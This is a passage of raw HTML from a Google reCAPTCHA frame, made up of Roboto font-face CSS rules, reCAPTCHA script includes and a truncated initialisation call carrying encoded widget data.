  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DQG_OyDCto27UnRrd3IU0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="DQG_OyDCto27UnRrd3IU0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DQG_OyDCto27UnRrd3IU0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkwBwotHw7l8UcKUw6wywpBBIjhIw7XCpj/DkkU/w61dZDnCvsKrciIKwpkyW8OrXMO+wo3DhsKDZ01BwrEBwq0EI8OZw4I7HMKhw4toesKRwp1IZ8OWwowbP8KyB8ORLsK5G8OvXcOyMRzCgMKsw697wq/DpDPCrFnChsKswrU9ZVkcLUfCk8OBwpDDiAzCuMK5fMKQIAEcSsK4wp1AEMOZwrkYTMO9wrFfW8OkHsOqw4YHM8KJCcORwofCmX5Iw4YYX0fDg1PCm8KPwpvDkmY0EijDscOGwqo9w4XCrcOHw6jDq0jCsgs9JG08D8Onwo5raMOyw7fClsKIVMKhDcKowpQjwp/DgVLCgcK3eFY/[base64]/DhExLMcO7wpJ8wp/Dsi91woNXecORQMKPwqjCkcKRwpjCuWsswqF7wrvCgMOJwpzDrW7DocOMCMKlwoHCmzJCAk0iHjjCs8K1wolhw6pEwqEFIsKdLMKMwojDuAXCsRYRw7xsL3/DqcKGwpFceGN3PcKFwrE8Z8OXaHV9w7A6wqlhCx7ClMORw4/CkMOkKQxrw4TDkcKOwq3DsRLDnFXDi2/CscKQw4h4w7gfw4XDlCXCpRgowoEMQgXDscKQFzXDgcKOGDXCrcOvesK1cTfDmsKFw4LCpn0ULcO0w5DCvxsXw7hnwrzDriE1w54SaS1sU8ONwolHw74Xw7EvLXQIw7sQwrVyUEYfN8Oww4rDsDlaw6dhawwyQizDuMKNw4B4f8O9A8O/NcO/A8KewoXCkh4zw5nCvcKVKsKTw5B3FMOzWjBMAEVywrpkwoZaJMOrI2LDqww3OsO7wr/DpMKNw7wvOD7Dh8O/RUxTJ8KXwrrCrsKnw7fDkMOYwoXDnMOfw6XClXV9ccK5wqw1ZSw6w7LDkA7DmsOZw4nDssOGWMOUwqzCicKXwp/CnTB0wp0nScOBwrd2wpRTw4bDvMOELlXCgW3CjTRYwrgJD8OBwp/DssKgc8OYw6nCjsKQw5d1DiXDqcKswovCuMO2cUXDqFBzwpbDrg4Yw4vChnvCuEdXc2BjUMOqFEdqaVzDvW7CvsOSwrDChcOSC1HCm3fClA0ydzrCksOcw71hw49Rwo53wrB6YSLClHbDrcO0R8OdAsKJdTAcwonCvnk2w7nCtHrCnsOTUcOoXgfCkMORwo/DkMKSw5oyw7XCksOCwo/[base64]/B8OPw6UxXD9FBFDCs8K3ZWAEEAzCqVVpw5PCjjN5wobCqTnDsQBww4vCsMOLekrCu8K0Q8KKw4JZS8OFw6Bbw6ZPwrnCtsKHwrQUTSLDp8OqNlggwo/CnidKEcOoCBzDrWEVWmDDgsKZQ1DCocOqw4FRwpfCvcKhOsOnUBvDssOlDlRXHHMRRcO6LGczw5UlGsOFw4jCv2BUGUTCiyvCizgxccKLwolcYXoVdTHCsMK5w4QmHMKaT8OMUzJyw6R9wp/CvDbChsK0w5PDg8Kpwp/[base64]/[base64]/IQAffsOaw5zDlQZSw5x+w77Dr1R4wqLDln3CmcK5w4nDoMOPwoDCssKAc8OVfcKYXsOBw5hQwppyw4srw6PDisObwpYNJsKweWPDoD3CqAXCqcKWw53CvSrCp8KVLWgtVBHDoG3DiMO/[base64]/[base64]/wpUjwq0uWsK/w6zCvMOpTzN7O8ONwpdbw5nCiiVbEsKxTmPDm8OfGMK2ZcOcwooSwpJUUsKGJMOmHcKWw6TDpsK1wpLCo8ObJjnClMK0wpo/wprDs3x1woBYwpLDiDQGwrzCh2pAwoHDt8ONKSEMI8KFw45DHlXDrXfDnMKqwr85w4nCgVnDtsKhw4EIe1pTwpkcw5bCpMK3R8K9wq/[base64]/wqNDE8Khwopvwrldw6jDtxtbA8Opw54bw4AZwrzCj8OJwofDhcOsKcKkATlnw7A+P8OCwoTDsBPCgsKMwrbCn8KVNi7DhxjCqcKIRcOaFkgVB0cNwpTDpMOww6Qhwqlaw6tQw4x/f1ZlOTRdwqPDvjFhH8OqwqfClcKOeyLCt8KyfGARwopNAsOZw4/Dj8OTw651JWZBwo5NIcKXPDTDgMK/w5crw4vCjsOLLsKSKcOLZMO5K8KzwqPDncO4wqPDgyPCgMOCT8OHwosWAHDDuwPCj8O/w4rDucKmw5zCl0TCncOzw6UPa8KkJcK/SGQNw5VRw59fQHMxBMO/QznDpR3CjMO5RCLCsjLDmUouDsK0wo3ClcOcw6hvw58MwpBaQsO1XMKyE8K/w4sIQcKfwoY9GivCsMOkYsK1wqvCvcOMb8KEGH/[base64]/CqMOTZ1FTAkd7wqkPwqTCgyXCu2xfw7FjGcOMGcOaw5kXEMOHMklCwqbCk8KjbsOjw7jCvj5DP8KRwrHCt8KvAXXDsMKwUcKDw4PDnsKAe8OSdsOZw5/Cj1Mqw6Qlwp3DoEpsVsKVaSlxw7LCqSXCqMOHZMOecsOiw4jCvcOaSsK1wqPDo8Oqwo5WXUwIw5/DisKWw7YOSsKDcsK1wrV8YcKdwpN/w4jCm8OWUcO9w7TDhsK9LWLDqh/Du8KCw4zDo8Kqd3tULMOwfsOZwqs5wpoDVkg6IWlXwrLCrwjCnsKBb1fDqVbCkE92ZCPDowY3LsKwSMOnFkbCt3XDpMO7wr1nwqAdDwXCuMKrw7owAnnClhPDt3pZC8OOw5/DgRh9wqTCn8OsEQM/w7vCocKmQAzCrTEAw6t8KMORLcKmwpHDg03Du8Oxwq/Ch8KMw6Z6QcOPwonCvTMdw6/[base64]/DqyTDgsOtcjfCvCvDpMKvwpEcw7TDicK0A8OEwqMzLVVYwqfDmcOaYwh6fMOBUcOXeG7CscO2w4I4LMKtRWxXw4XDvcOqR8O/woHCgV/CnxgYTA14I1TDhcOcwoLCsmRDUcK+L8O4w5bDgMOpNsOOw44rDcOPwpcfw55TwrvCgsO6DMKnwofCnMOtFsOmwozDpcKpw4LDnHXDmRF+w4tUI8KswqHCvsKqP8Ojw4/CtMKkew8/w6bDtMOICsKsI8KuwpklcsOPCcK+w5dgc8K4fBZywprCrMOjKjQ2I8KSwpfDpjxOUXbCqsOQBsOQaHQRRmTCksOwATJDYVgRUMOgWHfChsK/d8KTBMO1wobCqsO4Ui3CqkVMw7DDicOBwqzDicOwQw/DkXTDlsOHwroxbBjClsOSw7vCnMK9GsKwwoYET1HDvFhpDUjDtMOkGjTDmHTDqhlEwoN7dTnClmh2wobDmiRxwrHCnsOVwofCghjDhcOWw6tbwprDiMO9w589w5NKwqHDmw3DhMONFGMufMOWPAwRGsO7wpPCsMOxw5TDgsK0wpjCgcKtf2bDusOZwq/DscOwI2MUw590GAJGf8OrMsOZWcKDwph6w5Y0EzMkw6HDhwx1wpx9wrbCg0sww4jCvsOnwoPDuzhha38gajnDiMOHNiNAwoB4VsKUw45lccOxCcK0w6/[base64]/w4jDiMO+w7nCsMOAwq8fw7BldcOGwpPDrVrDuGsdwqJnwphzw7jCm0VcJ3JHwrhIw6DCk8KSMUYKdsKjw50bG2AFwpJ/[base64]/[base64]/Cp3LDgBHCssKEK8OMw75UAcOuViAUKsOJw5/Du8Kowqhtc13Do8O0w7/CkzrDjCXDonIWHsO0a8O2wo/[base64]/[base64]/OCrCnzzCvSTCjcKsAMKtwrkjZMKpA8KIScKKfkw1G8OKAwx+IRjDhgDDohM2ccOxwrbCq8OAw7g4THnDoHtnwrbCnhLDhHx1wozChcK3TWLCnlXCosONdTDDgHLDrsOcEsKJGMKAwpfDicODwrAdw6bDtMObNhvCnwbCr1/DiEN5w5PDtl4rdS8SC8OxOsK8woDCuMOZGsOuw4sIdMO3wrzDn8OWw5LDnMKjwqrDsxTCqi/[base64]/DnhE5wrPCmsKDw5wZwq3DvywYwpvClnNcHcOuMcOJw79vw7lww5PCssONFlp3w5pqw57CoU3DtVPDpm/DnH0tw4RZf8KcX0HDtBkeJncKXsKTw4LClglIw7DDrsO+wo/[base64]/CnMOENcOMQWrCkDFPesK+w49iw6hyw7nCjcOLw4jCqMKkL8OiajzDv8OPwrfCpF5kwrITT8Kow6F0b8O7NQ7CrnfCoGwhCMK8a1LDvcKowpPChwzCohfCn8KKGHRfwoTCthrCqWbCpz9wcsKqRcOzJljCpMOYwq/[base64]/DoEvDqxrCvBgtUXsNwrbCjRLDlMKtKDw+DgLDo8KEXSHCuyfDik3CoMKzw6bCqcKJcU7ClxcOwpZhw5pPwqw9wqRNR8OSFAN2XQ7CtMKdwrRbwoc3VMOswpRMw5fDsFvCicKpe8Kvw6/Ch8KSMcK6wojCmsO8RsONT8Kuw6/Cg8OYwrdmw7EswqnDgH87wpTCjirDr8Kwwr1JwpHCt8OCSizCscOvDC/DonbCocK4ES7CiMKzwo/Ds10twqVxw70EOcKqAE5KYzIpwqpWwpXDjSgXZMOkC8KbVcOww6bCu8OIJwXCpcOue8KYGcK5wrMzw6V2wr7CnMOqw7BNwq7Dh8KSwoMLwpfDqG/CmmEbwocSwrFew7fDiDRLXsKaw7nDrsOKe1cWS8KKw7V+w73CnFslwqbDusOSwrnCgMKLw4TDuMK9BsKnw79nwohnw75Hw5XDumsSw5TCiVnCrWjDhkhnZ8KFw44fw7Q7UsOJwqbDosOGSTfCrnxyaTPDr8OTIMKow4XDtUPDliJIUcO5wqg/w7htHhIVw6rDiMKoTcOWf8KxwqJTw6rDlH3CkMO9PybCp1/CrMOEw6oyYCrDnmV6wog3w6U/GErDjsOCw5JlcW/CpMKsE3XDhHRLwrXCnCHDtBPDtDR7woLDtRrCvxBXFDs3w7bCjnzCq8KpdVBgYMODXn3CmcOHwrbDozbCpsO1AENMwrYUwqF+exPCjgHDu8Oww6gqw4jCi0vDnQFiwqLDkxxbC2giwoI0wprDtMOzw4Qrw5scUMORcnk1IhVVUXrCqsKjw5RVwpF/w5bDsMO2OMKsWsK8IDzCjkHDqMOvYSAzNVNSw6Z6JG7DssKuZsK/[base64]/CoMKGw4AeYsO9FXXDo8K8SGDCqMOtwrtAY8KBEcKGeMKAEcKWwqtFw5HCtTofwqhvw7DDjEpDwqLCvjsswqXDqVt5CcOQw6hHw7zDlwrDhkIUwpnCqMOiw7DDhcKBw7RDE3x4Q0vDshZMCsKKYH7DtcK4YCdGXMO2wrw5LT44e8Ocwp/DsxTDnsO1TMODWsO0E8Kfw55bSSk+VQ8/cB00wrzDtX0FNA9qw6Zgw6oTw6XDrx1GEx8REzjCn8KZw70